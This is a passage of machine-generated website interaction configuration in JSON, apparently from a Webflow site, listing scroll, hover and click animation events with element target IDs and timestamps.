":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695402014066},"e-1350":{"id":"e-1350","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1351"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|c3c648bf-d3d4-7341-528e-c7816004f43d","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|c3c648bf-d3d4-7341-528e-c7816004f43d","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695402014066},"e-1352":{"id":"e-1352","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1353"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|457909de-77c4-5145-4b94-a7134397fa20","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|457909de-77c4-5145-4b94-a7134397fa20","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695402014066},"e-1354":{"id":"e-1354","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1355"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|eb23613c-6bc1-b204-5407-a4009997fc21","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|eb23613c-6bc1-b204-5407-a4009997fc21","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695402014066},"e-1356":{"id":"e-1356","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1357"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|868ade8d-c31e-9c22-2e7a-b6ed4242cef2","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|868ade8d-c31e-9c22-2e7a-b6ed4242cef2","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695402014066},"e-1360":{"id":"e-1360","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1361"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|04f0a4b2-deb2-c129-fb7b-916f7781d9eb","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|04f0a4b2-deb2-c129-fb7b-916f7781d9eb","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695402361248},"e-1362":{"id":"e-1362","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1363"}},"mediaQueries":["main","medium","small"],"target":{"id":"650d8295cea6c835a449d54f|3eb1b500-23e3-8878-913d-a9a57d50f2b7","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650d8295cea6c835a449d54f|3eb1b500-23e3-8878-913d-a9a57d50f2b7","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695460496600},"e-1364":{"id":"e-1364","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1365"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc7e2bba831b751dbd01f|74e631c8-530f-f165-bd2f-d6fc5bce2a5e","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc7e2bba831b751dbd01f|74e631c8-530f-f165-bd2f-d6fc5bce2a5e","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695461237293},"e-1366":{"id":"e-1366","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1367"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc7e2bba831b751dbd01f|238a8676-6e17-9823-25e5-3578a0bff27a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc7e2bba831b751dbd01f|238a8676-6e17-9823-25e5-3578a0bff27a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695461238292},"e-1368":{"id":"e-1368","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1369"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|ab2259f0-3dbb-2487-b36d-caacc1334b49","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|ab2259f0-3dbb-2487-b36d-caacc1334b49","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695461335479},"e-1370":{"id":"e-1370","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1371"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|0fe19598-fb6d-1d79-f2be-74a98520ddd3","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|0fe19598-fb6d-1d79-f2be-74a98520ddd3","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695461496656},"e-1372":{"id":"e-1372","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1373"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|f22d1528-74d1-b6df-b3cd-571b34962d79","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|f22d1528-74d1-b6df-b3cd-571b34962d79","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695461530913},"e-1374":{"id":"e-1374","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1375"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|d056d39c-13bb-18eb-128a-a75255f05582","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|d056d39c-13bb-18eb-128a-a75255f05582","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695461547711},"e-1376":{"id":"e-1376","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1377"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|d056d39c-13bb-18eb-128a-a75255f05583","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|d056d39c-13bb-18eb-128a-a75255f05583","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695461547711},"e-1378":{"id":"e-1378","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1379"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|dd24239f-088a-3fd7-444b-20714a91c933","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|dd24239f-088a-3fd7-444b-20714a91c933","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695461547954},"e-1380":{"id":"e-1380","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1381"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|dd24239f-088a-3fd7-444b-20714a91c934","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|dd24239f-088a-3fd7-444b-20714a91c934","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695461547954},"e-1382":{"id":"e-1382","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1383"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|f8ada21b-18d1-83e7-85cc-3e53bc8676e1","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|f8ada21b-18d1-83e7-85cc-3e53bc8676e1","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695461548153},"e-1384":{"id":"e-1384","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1385"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|f8ada21b-18d1-83e7-85cc-3e53bc8676e2","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|f8ada21b-18d1-83e7-85cc-3e53bc8676e2","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695461548153},"e-1386":{"id":"e-1386","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1387"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|a9fd440f-9d7c-917b-256a-3dcad15d6e8a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|a9fd440f-9d7c-917b-256a-3dcad15d6e8a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695461797607},"e-1388":{"id":"e-1388","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1389"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|55b0b8a8-53fc-b536-0d67-d9f0ebf736df","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|55b0b8a8-53fc-b536-0d67-d9f0ebf736df","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695461823560},"e-1390":{"id":"e-1390","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1391"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|420914fc-547a-c555-3109-f9f963d0f0bd","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|420914fc-547a-c555-3109-f9f963d0f0bd","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695461826701},"e-1392":{"id":"e-1392","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1393"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|b707dc60-8aae-9474-d48e-df096801170c","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|b707dc60-8aae-9474-d48e-df096801170c","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695462078904},"e-1394":{"id":"e-1394","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1395"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec2e2","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec2e2","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695462526865},"e-1396":{"id":"e-1396","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1397"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec2e5","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec2e5","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695462526865},"e-1398":{"id":"e-1398","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1399"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec2eb","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec2eb","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695462526865},"e-1400":{"id":"e-1400","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1401"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec2ec","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec2ec","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695462526865},"e-1402":{"id":"e-1402","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1403"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec2f2","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec2f2","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695462526865},"e-1404":{"id":"e-1404","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1405"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec2f3","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec2f3","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695462526865},"e-1406":{"id":"e-1406","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1407"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec2fa","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec2fa","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695462526865},"e-1408":{"id":"e-1408","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1409"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec2fb","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec2fb","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695462526865},"e-1410":{"id":"e-1410","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1411"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec302","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec302","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695462526865},"e-1412":{"id":"e-1412","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1413"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec303","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec303","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695462526865},"e-1414":{"id":"e-1414","name":"","animationType":"preset","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-51","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1415"}},"mediaQueries":["main"],"target":{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667c99","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667c99","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1698645844349},"e-1415":{"id":"e-1415","name":"","animationType":"preset","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-52","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1414"}},"mediaQueries":["main"],"target":{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667c99","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667c99","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1698645844349},"e-1416":{"id":"e-1416","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-53","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1417"}},"mediaQueries":["medium","small","tiny"],"target":{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667c9a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667c9a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1698645844349},"e-1417":{"id":"e-1417","name":"","animationType":"preset","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-54","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1416"}},"mediaQueries":["medium","small","tiny"],"target":{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667c9a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667c9a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1698645844349},"e-1418":{"id":"e-1418","name":"","animationType":"preset","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-51","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1419"}},"mediaQueries":["main"],"target":{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667d00","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667d00","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1698645844349},"e-1419":{"id":"e-1419","name":"","animationType":"preset","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-52","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1418"}},"mediaQueries":["main"],"target":{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667d00","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667d00","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1698645844349},"e-1420":{"id":"e-1420","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-53","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1421"}},"mediaQueries":["medium","small","tiny"],"target":{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667d01","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667d01","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1698645844349},"e-1421":{"id":"e-1421","name":"","animationType":"preset","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-54","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1420"}},"mediaQueries":["medium","small","tiny"],"target":{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667d01","applies